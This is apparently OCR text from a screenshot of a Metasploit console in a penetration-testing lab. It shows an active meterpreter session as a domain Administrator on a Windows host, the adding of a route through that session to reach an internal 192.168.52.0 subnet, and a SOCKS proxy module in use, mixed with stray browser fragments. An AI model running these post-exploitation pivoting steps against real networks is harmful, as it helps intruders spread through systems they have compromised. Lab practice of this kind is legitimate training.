 Interrupt: use the 'exit' command to quit
msf6 auxiliary(server/socks_proxy) > sessions -l
Top Sites
Active sessions
===============
Id  Name  Type                     Information               Connection
--  ----  ----                     -----------               ----------
1         meterpreter x86/windows  GOD\Administrator @ STU1  192.168.10.11:7777 → 192.168.10.35:3138 (192.168.10.35)
msf6 auxiliary(server/socks_proxy) > route add 192.168.52.0 255.255.255.0 1
192.168.2.114
192.168.52.1...
kali
youtu
[*] Route added
msf6 auxiliary(server/socks_proxy) > route print
IPv4 Active Routing Table
=========================
Subnet             Netmask            Gateway
------             -------            -------
192.168.52.0       255.255.255.0      Session 1
[*] There are currently no IPv6 routes defined.
msf6 auxiliary(server/socks_proxy) >